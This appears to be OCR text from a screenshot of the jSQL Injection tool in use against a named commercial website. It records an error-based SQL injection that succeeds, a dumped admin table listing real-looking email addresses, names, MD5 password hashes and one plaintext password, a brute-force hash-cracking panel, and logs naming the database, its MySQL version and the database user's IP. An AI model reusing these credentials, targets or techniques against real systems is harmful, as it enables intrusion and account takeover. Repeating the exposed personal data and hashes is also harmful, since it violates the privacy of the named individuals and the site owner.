 Applications Places com-jsql-MainApplication Mon 18:33 1
jSQL Injection
http://www.tunesoman.com/product.php?id=200
SQL shell Upload Brute force Cod admin_user
fddb1b4a3de84e0e88250a66804132f4
admin_email admin_first_name admin_last_name admin_level admin_pass
1 x1 infor@tunesoman.com ZAK ZAK 1 fddb1b4a3de84e0e88250a66804132f4
2 x1 mahesh.kaushik@milagro.in Mahesh Kaushik 1 80a8a1240904e9255b86b86aa8d25eff
3 x1 sadfsd zak sdfa 1 singh@123
Md5 a-z A-Z 0-9 Special
Character(s) to exclude Length min. 1 max. 5
Result of brute force processing
1. copy this encrypted password
2. paste here
3. to start brute force attack , click on start
Note: brute force may or maynot decrypt the encrypted passwords.
Start brute force
Console Chunk Boolean Network
[18:23:58,503] Testing JSON::json_keys in Order By...
[18:23:58,858] Testing XML::extractvalue...
[18:23:59,553] Vulnerable to XML::extractvalue using 27 characters
[18:23:59,553] Testing XML::extractvalue in Order By...
[18:23:59,900] Normal test...
[18:24:05,247] Using strategy [Error GROUPBY::floor_rand]
[18:24:05,251] Fetching informations...
[18:24:05,997] Database [db363851433] on MySQL [5.5.60-0+deb7u1-log] for user [dbo363851433@74.208.114.73]
[18:24:05,997] Fetching databases...
[18:24:06,837] Done